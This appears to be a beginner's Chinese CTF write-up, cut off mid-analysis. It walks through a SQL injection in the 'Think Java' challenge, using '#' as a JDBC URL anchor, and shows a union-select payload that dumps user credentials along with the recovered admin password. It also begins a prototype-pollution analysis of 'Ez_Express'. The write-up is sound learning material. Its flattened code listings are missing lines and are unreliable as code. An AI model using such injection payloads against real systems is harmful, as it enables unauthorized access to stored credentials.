初学者的一些做题记录
[网鼎杯 2020 朱雀组]Think Java(未做完) 几个附件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 package cn.abc.core.sqldict;public class Row {public String getIsPK () {return this .isPK;public void setIsPK (String isPK) {this .isPK = isPK;public String getName () {return this .name;public void setName (String name) {this .name = name;public String getType () {return this .type;public void setType (String type) {this .type = type;public String getDef () {return this .def;public void setDef (String def) {this .def = def;public String getIsNull () {return this .isNull;public void setIsNull (String isNull) {this .isNull = isNull;public String getIsAuto () {return this .isAuto;public void setIsAuto (String isAuto) {this .isAuto = isAuto;public String getRemark () {return this .remark;public void setRemark (String remark) {this .remark = remark;public String getSize () {return this .size;public void setSize (String size) {this .size = size;public Row () {public Row (String name, String type, String def, String isNull, String isAuto, String remark, String isPK, String size) {this .name = name;this .type = type;this .def = def;this .isNull = isNull;this .isAuto = isAuto;this .remark = remark;this .isPK = isPK;this .size = size;package cn.abc.core.sqldict;import java.sql.Connection;import java.sql.DatabaseMetaData;import java.sql.DriverManager;import java.sql.ResultSet;import java.sql.SQLException;import java.sql.Statement;import java.util.ArrayList;import java.util.List;public class SqlDict {public SqlDict () {public static Connection getConnection (String dbName, String user, String pass) {Connection conn = null ;try {"com.mysql.jdbc.Driver" );if (dbName != null && !dbName.equals("" )) {"jdbc:mysql://mysqldbserver:3306/" + dbName;else {"jdbc:mysql://mysqldbserver:3306/myapp" ;if (user == null || dbName.equals("" )) {"root" ;if (pass == null || dbName.equals("" )) {"abc@12345" ;catch (ClassNotFoundException var5) {catch (SQLException var6) {return conn;public static List<Table> getTableData (String dbName, String user, String pass) {new ArrayList ();Connection conn = getConnection(dbName, user, pass);String TableName = "" ;try {Statement stmt = conn.createStatement();DatabaseMetaData metaData = conn.getMetaData();ResultSet tableNames = metaData.getTables((String)null , (String)null , (String)null , new String []{"TABLE" });while (tableNames.next()) {3 );Table table = new Table ();String sql = "Select TABLE_COMMENT from INFORMATION_SCHEMA.TABLES Where table_schema = '" + dbName + "' and table_name='" + TableName + "';" ;ResultSet rs = stmt.executeQuery(sql);while (rs.next()) {"TABLE_COMMENT" ));ResultSet data = metaData.getColumns(conn.getCatalog(), (String)null , TableName, "" );ResultSet rs2 = metaData.getPrimaryKeys(conn.getCatalog(), (String)null , TableName);for (PK = "" ; rs2.next(); PK = rs2.getString(4 )) {while (data.next()) {Row row = new Row (data.getString("COLUMN_NAME" ), data.getString("TYPE_NAME" ), data.getString("COLUMN_DEF" ), data.getString("NULLABLE" ).equals("1" ) ? "YES" : "NO" , data.getString("IS_AUTOINCREMENT" ), data.getString("REMARKS" ), data.getString("COLUMN_NAME" ).equals(PK) ? "true" : null , data.getString("COLUMN_SIZE" ));catch (SQLException var16) {return Tables;package cn.abc.core.sqldict;import java.util.ArrayList;import java.util.List;public class Table {new ArrayList ();public Table () {public String getTableDescribe () {return this .tableDescribe;public void setTableDescribe (String tableDescribe) {this .tableDescribe = tableDescribe;public String getTableName () {return this .tableName;public void setTableName (String tableName) {this .tableName = tableName;public List<Row> getList () {return this .list;public void setList (List<Row> list) {this .list = list;
参考文章
参考文章
首先是这部分,存在SQL注入:
1
2
3
4
5
6
if (dbName != null && !dbName.equals("" )) {"jdbc:mysql://mysqldbserver:3306/" + dbName;else {"jdbc:mysql://mysqldbserver:3306/myapp" ;String sql = "Select TABLE_COMMENT from INFORMATION_SCHEMA.TABLES Where table_schema = '" + dbName + "' and table_name='" + TableName + "';" ;
其实正常SQL注入肯定想着用注释号去注释某部分SQL语句,对于Select TABLE_COMMENT from INFORMATION_SCHEMA.TABLES Where table_schema = '" + dbName + "' and table_name='" + TableName + "';这个SQL语句肯定想着dbName是注入点,但dbName这东西还会带入到dbName = "jdbc:mysql://mysqldbserver:3306/" + dbName;这个赋值语句里。

jdbc类似URL解析。所以当我们输入myapp#' union select 1#时, #在URL中是锚点。所以有:
1 2 3 4 5 6 7 8 jdbc:mysql://mysqldbserver:3306/myapp'叉叉叉#' union select 1
当然,这里用?也行,比如(不过注意用了?一定要成键值对):
1 jdbc :mysql://localhost:3306 /myapp?a=1 ' union select 1 #
接下来就是import io.swagger.annotations.ApiOperation;这个东西:

swagger 提供了一个用于浏览和测试 API 的交互式用户界面,通常称为 Swagger UI。当你在应用程序中集成了 Swagger,并启动应用程序时,Swagger UI 将在 /swagger-ui.html 路径上提供一个可视化的界面,展示了你的 API 的各种信息,包括接口、参数、响应等。
访问,三个路由:
后面就是爆库报表爆列,这里不详细说了,最后爆用户名和密码的payload:
1
2
3
dbName=myapp#' union select group_concat(name,0x7e ,pwd)from (user )#

我看网上很多wp都直接在swagger那里操作了。。但我这个不行,只好用burp抓包修改:
1 { "password" : "admin@Rrrr_ctf_asde" , "username" : "admin" }

下面要把这东西放到/common/user/current路由认证一下,我的环境有问题就用其它师傅的图了:
接下来是对这个字符串的分析:
一段数据以rO0AB开头,你基本可以确定这串就是Java序列化base64加密的数据。
[GYCTF2020]Ez_Express www.zip泄露:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 var express = require ('express' );var router = express.Router (); const isObject = obj => obj && obj.constructor && obj.constructor === Object ;const merge = (a, b ) => {for (var attr in b) {if (isObject (a[attr]) && isObject (b[attr])) {merge (a[attr], b[attr]);else {return aconst clone = (a ) => {return merge ({}, a);function safeKeyword (keyword ) {if (keyword.match (/(admin)/i s)) {return keywordreturn undefined get ('/' , function (req, res ) {if (!req.session .user ){redirect ('/login' );outputFunctionName =undefined ;render ('index' ,data={'user' :req.session .user .user });get ('/login' , function (req, res ) {render ('login' );post ('/login' , function (req, res ) {if (req.body .Submit =="register" ){if (safeKeyword (req.body .userid )){end ("<script>alert('forbid word');history.go(-1);</script>" ) session .user ={'user' :req.body .userid .toUpperCase (),'passwd' : req.body .pwd ,'isLogin' :false redirect ('/' ); else if (req.body .Submit =="login" ){if (!req.session .user ){res.end ("<script>alert('register first');history.go(-1);</script>" )}if (req.session .user .user ==req.body .userid &&req.body .pwd ==req.session .user .passwd ){session .user .isLogin =true ;else {end ("<script>alert('error passwd');history.go(-1);</script>" )redirect ('/' ); ;post ('/action' , function (req, res ) {if (req.session .user .user !="ADMIN" ){res.end ("<script>alert('ADMIN is asked');history.go(-1);</script>" )} session .user .data = clone (req.body );end ("<script>alert('success');history.go(-1);</script>" ); get ('/info' , function (req, res ) {render ('index' ,data={'user' :res.outputFunctionName });module .exports = router;var createError = require ('http-errors' );var express = require ('express' );var path = require ('path' );var cookieParser = require ('cookie-parser' );var logger = require ('morgan' );const session = require ('express-session' )const randomize = require ('randomatic' )const bodyParser = require ('body-parser' )var indexRouter = require ('./routes/index' );var app = express ();set ('views' , path.join (__dirname, 'views' ));set ('view engine' , 'ejs' );disable ('etag' );use (bodyParser.urlencoded ({extended : true })).use (bodyParser.json ())use (session ({name : 'session' ,secret : randomize ('aA0' , 16 ),resave : false ,saveUninitialized : false use (logger ('dev' ));use (express.json ());use (express.urlencoded ({ extended : false }));use (cookieParser ());use (express.static (path.join (__dirname, 'public' )));use ('/' , indexRouter);use (function (req, res, next ) {next (createError (404 ));use (function (err, req, res, next ) {locals .message = err.message ;locals .error = req.app .get ('env' ) === 'development' ? err : {};status (err.status || 500 );render ('error' );module .exports = app;
注意merge和clone,初步判断是原型链污染。
先设置了这么个东西,匹配大小写的admin:
1
2
3
4
function safeKeyword (keyword ) {if (keyword.match (/(admin)/i s)) {return keyword
在注册时不让你注册admin用户名(大小写):
1
2
3
4
if (req.body .Submit =="register" ){if (safeKeyword (req.body .userid )){end ("<script>alert('forbid word');history.go(-1);</script>" )
但后面/action和/info路由限制只能admin用户才能操作:
